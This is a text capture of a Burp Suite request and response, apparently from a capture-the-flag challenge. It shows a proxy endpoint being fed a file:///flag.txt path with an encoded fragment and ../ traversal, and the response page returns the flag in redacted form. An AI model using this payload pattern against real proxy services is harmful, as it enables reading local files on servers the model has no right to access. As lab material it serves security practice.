 Request
Pretty Raw Hex \n
1 GET /proxy/file:///flag.txt%23/../../../static/a HTTP/1.1
2 Host: testburp.com:1337
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.52
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 19 Jan 2023 03:00:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 839
6 Connection: close
7 Cache-Control: max-age=120
8 X-Proxy-Cache: HIT
9
10 <html>
11 <head>
12 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
integrity="
sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
crossorigin="anonymous">
13 <script src="/static/js/main.js">
</script>
14 </head>
15 <body>
16 <nav class="navbar navbar-light bg-light">
17 <form class="form-inline" id="proxyForm" onsubmit="submitForm()">
18 <input class="form-control mr-sm-2" type="search" placeholder="
http://example.com" aria-label="Search">
19 <button class="btn btn-outline-success my-2 my-sm-0" type="submit">
Proxy
</button>
20 </form>
21 <button type="button" class="btn btn-outline-success" onclick="
location='/premium';">
Premium
</button>
22 </nav>
23
24
25
26 <iframe name="content" height="100%" width="100%" srcdoc="idek{REDACTED}
27 ">
28 </iframe>
29
30
31 </body>
32 </html>